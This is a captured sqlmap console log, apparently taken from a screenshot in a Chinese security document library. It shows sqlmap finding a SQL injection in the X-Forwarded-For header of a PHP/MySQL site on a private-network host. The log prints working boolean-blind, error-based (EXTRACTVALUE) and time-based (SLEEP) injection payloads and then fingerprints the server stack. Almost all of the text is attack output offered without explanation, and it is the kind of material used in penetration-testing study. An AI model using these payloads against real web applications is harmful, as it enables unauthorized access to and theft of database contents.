 管理员: sqlmap
[20:18:23] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:19:04] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:19:46] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:20:27] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 212 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: 127.0.0.1 ' AND 2566=2566#
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: 127.0.0.1 ' AND EXTRACTVALUE(5226,CONCAT(0x5c,0x7178767071,(SELECT (ELT(5226=5226,1))),0x7162787a71))-- Lum
x
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: 127.0.0.1 ' AND SLEEP(5)-- rtJn
---
[20:21:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.1
[20:21:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.43.150'
[*] shutting down at 20:21:08
零组资料文库